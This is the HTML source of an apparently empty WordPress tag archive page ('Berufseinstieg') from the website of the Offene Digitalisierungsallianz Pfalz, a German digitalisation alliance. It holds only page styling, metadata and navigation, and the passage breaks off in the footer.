

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/
body_size: 10884
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Offene Digitalisierungsallianz Pfalz - Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<link rel="canonical" href="https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Berufseinstieg Archive - Offene Digitalisierungsallianz Pfalz" />
<meta property="og:url" content="https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/" />
<meta property="og:site_name" content="Offene Digitalisierungsallianz Pfalz" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/","url":"https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/","name":"Berufseinstieg Archive - Offene Digitalisierungsallianz Pfalz","isPartOf":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#website"},"breadcrumb":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.offenedigitalisierungsallianzpfalz.de/"},{"@type":"ListItem","position":2,"name":"Berufseinstieg"}]},{"@type":"WebSite","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#website","url":"https://www.offenedigitalisierungsallianzpfalz.de/","name":"Offene Digitalisierungsallianz Pfalz","description":"Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.","publisher":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.offenedigitalisierungsallianzpfalz.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#organization","name":"Offene Digitalisierungsallianz Pfalz","url":"https://www.offenedigitalisierungsallianzpfalz.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#/schema/logo/image/","url":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2023/03/Logo_ODAPII.png","contentUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2023/03/Logo_ODAPII.png","width":825,"height":400,"caption":"Offene Digitalisierungsallianz Pfalz"},"image":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Offene Digitalisierungsallianz Pfalz &raquo; Schlagwort-Feed zu Berufseinstieg" href="https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='rm_material_icons-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/admin/css/material-icons.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/12ym92f3/2lc7x.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpsm_ac_pro-font-awesome-front-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_pro_bootstrap-front-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_pro_animate-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/css/animate.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_front_font-icon-picker_all-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/mul-type-icon-picker/icon-picker.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_front_font-icon-picker-glyphicon_style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/mul-type-icon-picker/picker/glyphicon.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_front_font-icon-picker-dashicons_style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/mul-type-icon-picker/picker/dashicons.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_pro_scrollbar_style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/scrollbar/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hover-effects-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/hover-effects/asset/css/hover.css?ver=2.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ui-font-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpa-toolbar-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/7b4buwzq/2lc7x.css" media="all"/>
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<!-- <link rel='stylesheet' id='wpa-style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/7msdpx13/2lc7x.css" media="all"/>
<style id='wpa-style-inline-css' type='text/css'>
.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
background-color: #f1f1f1;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
color: #0073aa;
display: block;
font-weight: 600;
height: auto;
line-height: normal;
padding: 15px 23px 14px;
position: absolute;
left: 6px;
top: var(--admin-bar-top);
text-decoration: none;
text-transform: none;
width: auto;
z-index: 100000;
}
:focus { outline: 2px solid#233c7f!important; outline-offset: 2px !important; }
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='fontawesome_css-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_css-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-registration-form-builder-with-submission-manager/registration_magic.php-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/style_rm_front_end.css?ver=6.0.7.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rm-form-revamp-theme-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-theme-matchmytheme.css?ver=6.0.7.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rm-form-revamp-style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-common-utility.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/r7c6evf/sznt.css" media="all"/>
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription select {
background-color:#FFFFFF;
}
/*# sourceURL=newsletter-inline-css */
</style>
<!-- <link rel='stylesheet' id='fancybox-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/8k6o9rst/2lc7x.css" media="screen"/>
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<!-- <link rel='stylesheet' id='easy-language-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-language/css/style.css?ver=3.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/1eqvjdpj/3u9x0.css" media="all"/>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.9" id="wpsm_ac_pro_scrollbar_script-js"></script>
<link rel="https://api.w.org/" href="https://www.offenedigitalisierungsallianzpfalz.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.offenedigitalisierungsallianzpfalz.de/wp-json/wp/v2/tags/468" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.offenedigitalisierungsallianzpfalz.de"><link rel="alternate" href="https://www.offenedigitalisierungsallianzpfalz.de/wp-json/tribe/events/v1/events/?tags=berufseinstieg" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<style>
#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background:#f5f5f5;-webkit-background-size:cover;-mozbackground-size:cover;-o-background-size:cover;background-size:cover;height:100%;z-index:99}#status{width:50px;height:30px;position:fixed;left:50%;top:50%;margin:-25px 0 0 -25px}.loader{margin:0 auto;width:50px;height:30px;text-align:center;font-size:10px}.loader>div{background-color:#000;height:100%;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}. loader .block2{-webkit-animation-delay:-1.1s;animation-delay:- 1.1s}.loader .block3{-webkit-animation-delay:- 1.0s;animation-delay:-1.0s}.loader .block4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.loader .block5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}
</style>
<script>
var interval=setInterval(function(){"complete"===document.readyState&&(document.getElementById("preloader").style.opacity="0",document.getElementById("preloader").style.transition=".5s",document.getElementById("preloader").style.visibility="hidden")},350);
</script>
<div id="preloader">
<div id="status">
<div class="loader">
<div class="block1"></div>
<div class="block2"></div>
<div class="block3"></div>
<div class="block4"></div>
<div class="block5"></div>
</div>
</div>
</div>
<body class="archive tag tag-berufseinstieg tag-468 wp-theme-madeinpfalz tribe-no-js">
<header id="site-header" class="">
<div class="nav-wrapper block container-md">
<a href="https://www.offenedigitalisierungsallianzpfalz.de">
<div class="logo-area">
<figure class="logo">
<img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/black.gif" alt="Dynamisches Logo der Offenen Digitalisierungsallianz Pfalz">
<figcaption class="site-title"><strong>Offene<br> Digitalisierungs<br>allianz<br> Pfalz</strong></figcaption>
</figure>
</div>
</a>
<div class="container-md block keyphrase">Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.</div>
<nav id="navbar" class="navbar block">
<button type="button" id="navbar-toggle" onclick="navbar-toggle()">Menü</button>
<ul id="menu-haupt-navigation" class="nav-items"><li id="menu-item-1491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1491"><a href="https://www.offenedigitalisierungsallianzpfalz.de">Einblicke</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6830"><a href="https://www.offenedigitalisierungsallianzpfalz.de/themen/">Themen</a>
<ul class="sub-menu">
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/transferfoerderung/">Transferförderung</a></li>
<li id="menu-item-6801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6801"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/arbeit/">Arbeit</a></li>
<li id="menu-item-6805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6805"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/kollaborativesdigitalesengineering/">Kollaboratives Digitales Engineering</a></li>
<li id="menu-item-6808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6808"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/nachhaltigkeitundressourceneffizienz/">Nachhaltigkeit und Ressourceneffizienz</a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6804"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/gesundheitii/">Gesundheit</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6806"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/kreativitaet/">Kreativität</a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6803"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/citizenscience/">Citizen Science</a></li>
<li id="menu-item-6810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6810"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/">Themen bis 2022</a>
<ul class="sub-menu">
<li id="menu-item-6811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6811"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/bildung/">Bildung</a></li>
<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/fahrzeuge/">Fahrzeuge</a></li>
<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/gesundheit/">Gesundheit</a></li>
<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/kreativitaetundkooperation/">Kreativität &amp; Kooperation</a></li>
<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6815"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/produkte/">Produkte</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-4833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.offenedigitalisierungsallianzpfalz.de/services/">Services</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="/team/">Team</a></li>
<li id="menu-item-7438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7438"><a href="/kalender/">Kalender</a></li>
<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6819"><a href="https://www.offenedigitalisierungsallianzpfalz.de/ueber/">Über</a>
<ul class="sub-menu">
<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://www.offenedigitalisierungsallianzpfalz.de/odpfalz/">1. Förderphase 2018-2022</a></li>
<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://www.offenedigitalisierungsallianzpfalz.de/odpfalz-ii/">2. Förderphase 2023-2027</a></li>
</ul>
</li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a></li>
<li id="menu-item-10550" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-10550"><a href="#pll_switcher">Deutsch</a>
<ul class="sub-menu">
<li id="menu-item-10550-de" class="lang-item lang-item-503 lang-item-de current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10550-de"><a href="https://www.offenedigitalisierungsallianzpfalz.de/tag/berufseinstieg/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
<li id="menu-item-10550-de_ls" class="lang-item lang-item-937 lang-item-de_ls no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10550-de_ls"><a href="https://www.offenedigitalisierungsallianzpfalz.de/de_ls/" hreflang="de-LS" lang="de-LS">Leichte Sprache</a></li>
</ul>
</li>
</ul>            </nav>
</div>
</header>	<header class="container-md block">
<div class="keyphrase">
Berufseinstieg		</div>
</header>
<main>
<section class="container-md block">
<div id="content" class="masonry js-masonry js-images-loaded">
</div>
</section>
</main>
</main>
   <footer id="site-footer">
<div class="logo-area">
<a href="https://www.hs-kl.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_hskl_footer.png" alt="Logo der Hochschule Kaiserslautern"></a>
<a href="https://rptu.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_rptu_footer.png" alt="Logo der Rheinland-Pfälzischen Technischen Universität Kaiserslautern-Landau"></a>
<a href="https://www.itwm.fraunhofer.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_itwm_footer.png" alt="Logo des Fraunhofer ITWM"></a>
<a href="http://www.ivw.uni-kl.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_ivw_footer.png" alt="Logo des Leibniz-Institut für Verbundwerkstoffe"></a>
